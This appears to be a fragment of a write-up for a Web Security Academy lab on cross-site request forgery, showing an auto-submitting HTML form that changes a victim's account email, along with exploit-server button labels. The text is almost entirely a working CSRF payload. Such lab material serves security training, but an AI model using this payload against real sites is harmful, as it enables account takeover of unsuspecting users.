 Body:
<form method="POST" action="https://0aa400610474b33bc09309ad000900f8.web-security-
academy.net/my-account/change-email">
    <input type="hidden" name="email" value="hackednow@gmail.com">
</form>
<script>
        document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log